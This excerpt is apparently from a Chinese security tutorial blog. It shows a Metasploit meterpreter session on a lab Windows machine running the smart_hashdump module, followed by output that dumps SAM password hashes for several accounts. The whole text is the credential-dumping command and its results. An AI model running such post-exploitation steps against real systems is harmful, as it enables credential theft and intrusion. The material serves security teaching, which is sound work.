 meterpreter > run windows/gather/smart_hashdump
[*] Running module against XIUZHANG-ZPNUNQ
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210304155852_default_192.168.44.135_windows.hashes_871771.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b4a3a29f232c786e1665b86e325ee622...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+] HelpAssistant:1000:c8ae9564fb44885525ef8d7c0d18790b:1d2f415263f624e7d7204d65c96353a8:::
[+] SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:b88dfdce2d725a18dd94149dadc0c290:::
[+] hacker:1003:44efce164ab921caaad3b435b51404ee:
[+] abcd:1004:b757bf5c0d87772faad3b435b51404ee:
meterpreter >
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount